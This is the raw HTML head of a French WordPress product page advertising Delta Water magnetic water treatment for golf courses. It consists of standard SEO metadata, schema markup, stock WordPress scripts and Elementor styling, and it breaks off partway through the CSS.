

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deltawater.net/golf-courts/?lang=fr
body_size: 42147
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://deltawater.net/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="en" href="https://deltawater.net/golf-courts/" /><link rel="alternate" hreflang="ar" href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" /><link rel="alternate" hreflang="fr" href="https://deltawater.net/golf-courts/?lang=fr" /><link rel="alternate" hreflang="tr" href="https://deltawater.net/golf-courts/?lang=tr" /><link rel="alternate" hreflang="x-default" href="https://deltawater.net/golf-courts/" /> <script>window._wca = window._wca || [];</script> <link media="all" href="https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_4396d5b8e9cc54a91249c401621afaf1.css" rel="stylesheet"><title>Terrains de golf - Delta water</title><link rel="canonical" href="https://deltawater.net/golf-courts/?lang=fr" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Terrains de golf - Delta water" /><meta property="og:description" content="La dernière technologie de traitement de l&rsquo;eau&nbsp;Possédez-le sur votre terrain de golf! L&rsquo;eau Delta est une technologie avancée de traitement de l&rsquo;eau magnétique, par laquelle l&rsquo;eau ordinaire, salée et de mauvaise qualité peut retrouver sa vitalité et son énergie. acheter maintenant +20 102 579 5544 Commencer L&rsquo;eau Delta est une technologie avancée de traitement de [&hellip;]" /><meta property="og:url" content="https://deltawater.net/golf-courts/?lang=fr" /><meta property="og:site_name" content="Delta water" /><meta property="article:publisher" content="https://www.facebook.com/deltawater" /><meta property="article:modified_time" content="2020-08-21T00:35:40+00:00" /><meta property="og:image" content="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg" /><meta name="author" content="sherif" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@deltawaterco" /><meta name="twitter:label1" content="Durée de lecture estimée" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://deltawater.net/?lang=fr#organization","name":"Delta Water","url":"https://deltawater.net/?lang=fr","sameAs":["https://www.facebook.com/deltawater","https://twitter.com/deltawaterco"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://deltawater.net/?lang=fr#/schema/logo/image/","url":"https://deltawater.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-29-at-12.53.19-AM.jpeg","contentUrl":"https://deltawater.net/wp-content/uploads/2020/10/WhatsApp-Image-2020-09-29-at-12.53.19-AM.jpeg","width":1080,"height":1080,"caption":"Delta Water"},"image":{"@id":"https://deltawater.net/?lang=fr#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://deltawater.net/?lang=fr#website","url":"https://deltawater.net/?lang=fr","name":"Delta water","description":"Magnetic water treatment","publisher":{"@id":"https://deltawater.net/?lang=fr#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deltawater.net/?lang=fr?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://deltawater.net/golf-courts/?lang=fr#primaryimage","url":"https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg","contentUrl":"https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg","width":1200,"height":800},{"@type":"WebPage","@id":"https://deltawater.net/golf-courts/?lang=fr#webpage","url":"https://deltawater.net/golf-courts/?lang=fr","name":"Terrains de golf - Delta water","isPartOf":{"@id":"https://deltawater.net/?lang=fr#website"},"primaryImageOfPage":{"@id":"https://deltawater.net/golf-courts/?lang=fr#primaryimage"},"datePublished":"2019-10-08T00:49:08+00:00","dateModified":"2020-08-21T00:35:40+00:00","breadcrumb":{"@id":"https://deltawater.net/golf-courts/?lang=fr#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://deltawater.net/golf-courts/?lang=fr"]}]},{"@type":"BreadcrumbList","@id":"https://deltawater.net/golf-courts/?lang=fr#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deltawater.net/?lang=fr"},{"@type":"ListItem","position":2,"name":"Terrains de golf"}]}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 10.2.0.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Delta water &raquo; Flux" href="https://deltawater.net/feed/?lang=fr" /><link rel="alternate" type="application/rss+xml" title="Delta water &raquo; Flux des commentaires" href="https://deltawater.net/comments/feed/?lang=fr" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deltawater.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='cx-google-fonts-imperion-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CCairo%3A700%7CMontserrat%3A400%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jet-menu-general-css' href='https://deltawater.net/wp-content/cache/autoptimize/css/autoptimize_single_3e81e3d65707e45abbc1b2c9ba591780.css?ver=1655841444' type='text/css' media='all' /><style id='elementor-frontend-inline-css' type='text/css'>.elementor-kit-14744{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-872f762:#4054B2;--e-global-color-724fc533:#23A455;--e-global-color-335624d8:#000;--e-global-color-3a355a6f:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}
.elementor-5319 .elementor-element.elementor-element-4d5b7c3a .elementor-repeater-item-2dd3b8d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a .jet-headline{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a .jet-headline__first .jet-headline__label{text-align:left;color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:34px;font-weight:400;text-transform:none;font-style:italic;text-decoration:none;line-height:1.4em;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a .jet-headline__second .jet-headline__label{text-align:left;color:#42474c;font-family:"Lato", Sans-serif;font-size:34px;font-weight:700;text-transform:none;font-style:normal;line-height:1.4em;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a .jet-headline__second{margin:0px 0px 0px -6px;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a > .elementor-widget-container{margin:0px 0px 20px -3px;padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-4d4ca93a{width:595px;max-width:595px;}.elementor-5319 .elementor-element.elementor-element-3a9f02c4{font-size:16px;line-height:1.5em;width:895px;max-width:895px;}.elementor-5319 .elementor-element.elementor-element-3a9f02c4 > .elementor-widget-container{padding:0% 48% 0% 0%;}.elementor-5319 .elementor-element.elementor-element-2989d2b6 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;fill:#ffffff;color:#ffffff;background-color:#558dd9;padding:18px 40px 15px 40px;}.elementor-5319 .elementor-element.elementor-element-2989d2b6 .elementor-button:hover, .elementor-5319 .elementor-element.elementor-element-2989d2b6 .elementor-button:focus{color:#ffffff;background-color:#3c74c0;}.elementor-5319 .elementor-element.elementor-element-2989d2b6 .elementor-button:hover svg, .elementor-5319 .elementor-element.elementor-element-2989d2b6 .elementor-button:focus svg{fill:#ffffff;}.elementor-5319 .elementor-element.elementor-element-2989d2b6 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-icon i{color:#3c74c0;}.elementor-5319 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-icon svg{fill:#3c74c0;}.elementor-5319 .elementor-element.elementor-element-6a8454c8{--e-icon-list-icon-size:24px;}.elementor-5319 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-text{color:#42474c;}.elementor-5319 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3c74c0;}.elementor-5319 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5319 .elementor-element.elementor-element-6a8454c8 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-5319 .elementor-element.elementor-element-4d5b7c3a:not(.elementor-motion-effects-element-type-background), .elementor-5319 .elementor-element.elementor-element-4d5b7c3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://deltawater.net/wp-content/uploads/2019/10/delta_11.jpg");background-position:top right;background-repeat:no-repeat;}.elementor-5319 .elementor-element.elementor-element-4d5b7c3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:68px 0px 53px 80px;}.elementor-5319 .elementor-element.elementor-element-4d5b7c3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5319 .elementor-element.elementor-element-4d5b7c3a a:hover{color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-1c921f81 > .elementor-container{max-width:1200px;}.elementor-5319 .elementor-element.elementor-element-1c921f81 .elementor-repeater-item-72e50e0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5319 .elementor-element.elementor-element-e189d0f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}.elementor-5319 .elementor-element.elementor-element-170d269c .elementor-heading-title{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:34px;font-weight:400;line-height:1.7em;}.elementor-5319 .elementor-element.elementor-element-989842f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-5319 .elementor-element.elementor-element-1519370e .elementor-repeater-item-e599c2b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-5319 .elementor-element.elementor-element-6ae40a9b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-5319 .elementor-element.elementor-element-6ae40a9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-5319 .elementor-element.elementor-element-6ae40a9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5319 .elementor-element.elementor-element-6ae40a9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-671bb5d .elementor-heading-title{font-size:14px;}.elementor-5319 .elementor-element.elementor-element-57ffcb92 .jet-headline{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-57ffcb92 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-57ffcb92 .jet-headline__first .jet-headline__label{color:#42474c;font-family:"Lato", Sans-serif;font-size:40px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-5319 .elementor-element.elementor-element-57ffcb92 .jet-headline__second .jet-headline__label{color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:40px;font-weight:400;text-transform:none;font-style:italic;}.elementor-5319 .elementor-element.elementor-element-57ffcb92 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-7a6ca3e{--divider-border-style:solid;--divider-color:#d6d6d6;--divider-border-width:2px;}.elementor-5319 .elementor-element.elementor-element-7a6ca3e .elementor-divider-separator{width:65px;}.elementor-5319 .elementor-element.elementor-element-7a6ca3e .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5319 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-5319 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-5319 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__percent{margin:-51px 0px 0px 183px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5319 .elementor-element.elementor-element-3fcd7592 .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-3fcd7592 > .elementor-widget-container{margin:25px 0px 35px 0px;}.elementor-5319 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-5319 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-5319 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__percent{margin:-50px 0px 0px 70px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5319 .elementor-element.elementor-element-296e3dfa .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-296e3dfa > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-5319 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__wrapper{height:6px;background-color:#f7f7f7;border-radius:3px 3px 3px 3px;}.elementor-5319 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__status-bar{background-color:transparent;background-image:linear-gradient(90deg, #5bb2d8 0%, #766cb2 100%);}.elementor-5319 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__title{align-self:flex-start;margin:0px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__title-text{color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:0px;}.elementor-5319 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__percent{margin:-50px 0px 0px 116px;color:#42474c;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.3em;}.elementor-5319 .elementor-element.elementor-element-2e4f5a00 .jet-progress-bar__percent .jet-progress-bar__percent-suffix{align-self:center;}.elementor-5319 .elementor-element.elementor-element-2e4f5a00 > .elementor-widget-container{margin:0px 0px 35px 0px;}.elementor-5319 .elementor-element.elementor-element-1519370e{padding:0px 0px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper{align-self:flex-start;justify-content:flex-start;flex-grow:0;border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-left .jet-tabs__control-inner{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-right .jet-tabs__control-inner{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-left .jet-tabs__control-inner{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-right .jet-tabs__control-inner{justify-content:center;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-left > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-top .jet-tabs__control-inner{align-items:center;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs.jet-tabs-position-right > .jet-tabs__control-wrapper > .jet-tabs__control.jet-tabs__control-icon-top .jet-tabs__control-inner{align-items:center;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__label-text{color:#1e252f;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control{background-color:#f7f7f7;border-radius:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:15px 50px 15px 50px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover .jet-tabs__label-text{color:#ffffff;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control:hover{background-color:#6fa7f3;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab .jet-tabs__label-text{color:#ffffff;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control.active-tab{background-color:#558dd9;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper > .jet-tabs__content{padding:30px 0px 20px 0px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__content-wrapper{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-5a39a58 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline{justify-content:flex-start;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline__first .jet-headline__label{color:#42474c;font-family:"Lato", Sans-serif;font-size:40px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline__first{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline__second .jet-headline__label{color:#42474c;font-family:"Libre Baskerville", Sans-serif;font-size:40px;font-weight:400;text-transform:none;font-style:italic;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 .jet-headline__second{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-7c6a2553 > .elementor-widget-container{margin:-5px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-5319 .elementor-element.elementor-element-3d03d3c0 > .elementor-container{max-width:1200px;}.elementor-5319 .elementor-element.elementor-element-3d03d3c0 .elementor-repeater-item-01847af.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5319 .elementor-element.elementor-element-52c0d615 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-5319 .elementor-element.elementor-element-52c0d615 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 15px 0px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box{height:300px;border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front .jet-animated-box__inner{justify-content:flex-end;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front{background-color:rgba(0,0,0,0);border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front .jet-animated-box__overlay{border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box canvas{border-radius:105px 105px 105px 105px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__icon--front{order:1;justify-content:center;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__front .jet-animated-box__content{order:2;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back .jet-animated-box__inner{justify-content:flex-end;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back{background-color:rgba(66,71,76,0.7);padding:0px 40px 30px 40px;border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back .jet-animated-box__overlay{border-radius:5px 5px 5px 5px;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__icon--back{order:1;justify-content:center;}.elementor-5319 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back .jet-animated-box__content{order:2;}.elementor-5319 .elementor-element.elementor-element-6abd7418 